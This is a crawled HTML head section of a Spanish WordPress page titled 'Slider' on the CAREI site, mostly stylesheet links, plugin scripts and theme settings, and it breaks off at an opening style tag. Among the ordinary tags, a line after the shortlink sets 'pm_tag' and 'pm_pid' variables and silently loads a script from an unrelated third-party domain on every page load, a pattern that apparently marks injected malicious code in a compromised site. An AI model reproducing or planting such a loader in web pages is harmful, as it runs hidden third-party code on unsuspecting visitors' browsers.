

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carei.es/slider/
body_size: 169538
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Slider &#8211; CAREI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed" href="https://carei.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed de los comentarios" href="https://carei.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Comentario Slider del feed" href="https://carei.es/slider/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fslider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fslider%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://carei.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://carei.es/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carei.es/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://carei.es/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://carei.es/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://carei.es/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://carei.es/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://carei.es/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://carei.es/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-613' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://carei.es/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://carei.es/wp-content/plugins/booking/css/client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://carei.es/wp-content/plugins/booking/css/calendar.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://carei.es/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.8' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","locationajaxurl":"https://carei.es/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https://carei.es/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://carei.es/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3","qs":"qs/qs.js?v=7.2.3"}}},"cached":"","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando...","event_detach_warning":"\u00bfSeguro de que deseas separar este evento? Haci\u00e9ndolo, este evento ser\u00e1 independiente del conjunto de eventos peri\u00f3dicos.","delete_recurrence_warning":"\u00bfSeguro que deseas borrar todas las repeticiones de este evento? Todos los eventos se mover\u00e1n a la papelera."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.2.3" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://carei.es","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","templateUrl":"https://carei.es/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollMsgTextPlural":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentario restante...","infScrollCommentsMsgPlural":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsFinishedMsg":"\u00a1Cargados todos los comentarios!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://carei.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carei.es/wp-json/wp/v2/pages/1286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carei.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://carei.es/slider/" />
<link rel='shortlink' href='https://carei.es/?p=1286' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//carei.es/?wordfence_lh=1&hid=3B8D59AEC2516F1D21CF374B37F18887');
</script>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
